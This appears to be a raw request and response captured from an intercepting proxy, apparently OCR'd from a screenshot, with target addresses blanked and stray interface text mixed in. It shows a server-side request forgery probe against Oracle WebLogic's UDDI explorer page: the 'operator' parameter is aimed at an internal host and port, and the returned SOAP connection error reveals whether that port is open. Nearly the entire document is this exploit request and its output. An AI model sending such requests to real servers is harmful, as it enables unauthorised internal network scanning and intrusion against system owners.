 Request
Raw
Params
Headers
Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
Content-Length: 135
Cache-Control: max-age=0
Origin: http:/ :7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http:// :7001/uddiexplorer/SearchPublicRegistries.js
p
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|;
!1235713544
Connection: close
operator=http:// :701&rdoSearch=name&txtSearchname=1
&txtSearchkey=1&txtSearchfor=1&selfor=Business+location&btnSubm
it=Search
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Tried all: &#39;1&#39; addresses, but could not connect over
HTTP to server: &#39; .50&#39;, port: &#39;701&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
<TABLE border="0" width="95%">
<tr><td>&nbsp; </td></tr>
<tr>
<td colspan='2' ><span class='copyright'><a
href="http://www.oracle.com/html/copyright.html">Copyright</a>
(c) 2002, 2010, Oracle and/or its affiliates. All rights
? < + > Type a search term 0 matches